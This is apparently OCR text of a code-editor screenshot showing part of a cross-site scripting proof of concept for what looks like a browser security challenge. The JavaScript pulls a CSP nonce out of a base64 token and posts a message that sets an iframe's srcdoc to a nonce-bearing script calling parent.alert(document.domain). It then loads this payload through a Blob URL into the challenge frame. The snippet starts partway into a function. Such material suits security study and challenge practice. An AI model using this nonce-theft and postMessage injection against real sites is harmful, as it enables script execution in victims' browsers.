 a.js
a.html
b.html
33 .then(res=>{
34 console.log(res);
35 const token = res.match(/eyJ[\w\d\/\+=]+/)[0];
36 const obj = JSON.parse(atob(token));
37 const nonce = obj.csp;
38 console.log('Nonce:', nonce);
39 sendMessage(nonce)
40 }).catch(console.error)
41 }
42
43 function sendMessage(nonce) {
44 parent.postMessage({
45 action: 'set',
46 element: '#ball',
47 attr: 'srcdoc',
48 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/script>'
49 }, '*');
50 }
51
52 getNonce();
53 <\/script>
54 `
55 let blob = URL.createObjectURL(new Blob([payload], { type: 'text/html' }));
56 console.log(blob);
57 challenge.contentWindow.frames[0].location = blob
58 }
59 </script>
.* Aa “” Find:
AB Replace: